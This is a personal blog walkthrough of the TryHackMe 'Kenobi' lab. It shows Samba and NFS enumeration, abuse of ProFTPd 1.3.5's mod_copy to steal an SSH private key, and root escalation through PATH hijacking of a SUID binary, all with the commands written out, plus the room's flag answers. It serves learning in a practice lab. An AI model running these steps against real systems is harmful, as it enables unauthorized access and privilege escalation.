Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
Hi! It is time to look at this walkthrough of the Kenobi room on TryHackMe. In this room targeting a Linux machine, we enumerate Samba for shares, manipulate a vulnerable version of proftpd and escalate our privileges with path variable manipulation.

Room URL: https://tryhackme.com/room/kenobi
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by THMs rooms.
Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
This room will cover accessing a Samba share, manipulating a vulnerable version of proftpd to gain initial access and escalate your privileges to root via an SUID binary.
Answer: No answer needed
It is time for a basic nmap scan. Let’s get going. Enter the following command:
nmap -sV -sN -oN nmap -p- <target ip>
This shows us a bunch of ports, and a variety of services such as FTP, SSH, HTTP, SMB and RPC. Originally I expected the answer to be 11, but the rooms author did not take into consideration non-standard high port numbers, and therefore only 21, 22, 80, 111, 139, 445, and 2049 are counted.

We also get some basic enumeration info. We can see a SMB service (Samba), and some more info regarding this.
Answer: 7
Samba is the standard Windows interoperability suite of programs for Linux and Unix. It allows end users to access and use files, printers and other commonly shared resources on a companies intranet or internet. Its often referred to as a network file system.
Samba is based on the common client/server protocol of Server Message Block (SMB). SMB is developed only for Windows, without Samba, other computer platforms would be isolated from Windows machines, even if they were part of the same network.
Using nmap we can enumerate a machine for SMB shares. Nmap has the ability to run to automate a wide variety of networking tasks. There is a script to enumerate shares!
nmap -p 445 — script=smb-enum-shares.nse,smb-enum-users.nse <target ip>Running the command above, we get the following result:

There are three shares: IPC$, anonymous, and print$. The IPC$ share is used for Inter Proces Communication by using RPC. The anonymous share on the other hand is more interesting as it can store files, and in this case it allows for READ/WRITE access for anonymous users.
Answer: 3
On most distributions of Linux smbclient is already installed. Lets inspect one of the shares.
smbclient //<ip>/anonymousConnect to the anonymous share by using the command mentioned above. Leave the password blank when prompted and you should get access.
There is a file on there:

Answer: log.txt
You can recursively download the SMB share too. Submit the username and password as nothing.
smbget -R smb://<ip>/anonymousThis gives the following result:

Open the file on the share. There is a few interesting things found.
Scroll a bit down and you will find the answer, which is 21:
The file also mentions that anonymous access is possible:
Answer: 21
Your earlier nmap port scan will have shown port 111 running the service rpcbind. This is just a server that converts remote procedure call (RPC) program number into universal addresses. When an RPC service is started, it tells rpcbind the address at which it is listening and the RPC program number its prepared to serve.
In our case, port 111 is access to a network file system.
Lets use nmap to enumerate this:
nmap -p 111 — script=nfs-ls,nfs-statfs,nfs-showmount 10.10.80.1We get the following results:

We can see a mount under nfs-showmount. It has the located at /var.
Answer: /var


ProFtpd is a free and open-source FTP server, compatible with Unix and Windows systems. Its also been vulnerable in the past software versions.
FTP services normally run on port 21. This is also the case here as we know from our NMap scans.
We can connect to the service with the following command:
nc <target ip> 21
Answer: 1.3.5
We can use searchsploit to find any exploits on version 1.3.5 of ProFTPd. Simple use the following command:
searchsploit proftpd 1.3.5
Three exploits!
Answer: 3
NOTE: I am not sure why but THM expects four? Must be a bug, anyway enter 4!
You should have found an exploit from ProFtpd’s mod_copy module.
The mod_copy module implements SITE CPFR and SITE CPTO commands, which can be used to copy files/directories from one place to another on the server. Any unauthenticated client can leverage these commands to copy files from any part of the filesystem to a chosen destination.
We know that the FTP service is running as the Kenobi user (from the file on the share) and an SSH key is generated for that user.
Answer: No answer needed
We’re now going to copy Kenobi’s private key using SITE CPFR and SITE CPTO commands.

We know that the /var directory was a mount we have access to (task 2, question 4). So we’ve now moved Kenobi’s private key to the /var/tmp directory.
Answer: No answer needed
Lets mount the /var/tmp directory to our machine
mkdir /mnt/kenobiNFS
mount machine_ip:/var /mnt/kenobiNFS
ls -la /mnt/kenobiNFS
We now have a network mount on our deployed machine! We can go to /var/tmp and get the private key then login to Kenobi’s account.

Remember to use sudo chmod 600 id_rsa on the key, which gives the user read and write access.
The SSH command requires this for it to use the key.

We can connect to the SSH using the private key like so:
ssh -i id_rsa kenobi@<target ip>
Now we have access as Kenobi, we can simply read the user.txt file on user’s home directory.

Answer: d0b0f3f53b6caa532a83915e19224899
Lets first understand what what SUID and SGID are.
SUID bits can be dangerous, some binaries such as passwd need to be run with elevated privileges (as its resetting your password on the system), however other custom files could that have the SUID bit can lead to all sorts of issues.
Run the command above, and you will receive a list filled with files containing SUID/SGID bits.

usr/bin/menu is not something I have seen before.
Answer: /usr/bin/menu
Run the binary and you will see that there are three options:

Answer: 3
This part was not explained very well in the THM room. We know that the menu binary is run with the SUID bit, meaning that it gets run with the permissions of the file owner. This binary calls other programs, meaning these get run with high privileges as well. On of these programs is curl. We can now edit the code that gets run by menu through editing the definition of the curl binary. In this case we will the /bin/sh shell to “overwrite” curl so that the shell gets called instead of curl.
First we copy the /bin/sh shell, and call it curl. Then we give it the correct permissions and put its location in our path. This meant that when the /usr/bin/menu binary was run, its using our path variable to find the curl binary. Which is actually a version of /usr/sh, and as menu is being run as root, it runs our shell as root as well!
Run the following commands in order:
cd /tmp
echo /bin/sh > curl
chmod 777 curl
export PATH=/tmp:$PATH
usr/bin/menu
Afterwards press 1, and then you call id to confirm that you have root access.

Answer: No answer needed
Now that we have read access you can simply read the root flag by entering:
cat /root/root.txtAnother room done, great job!
I hope you enjoyed this walkthrough on the Kenobi room on TryHackMe. Find more of my walkthroughs here.
You are welcome to comment on this article and share it with friends!
I would be so grateful if you support me by buying me a cup of coffee:

I learned a lot through HackTheBox’s Academy. If you want to sign up, you can get extra cubes, and support me in the process, if you use the following link:


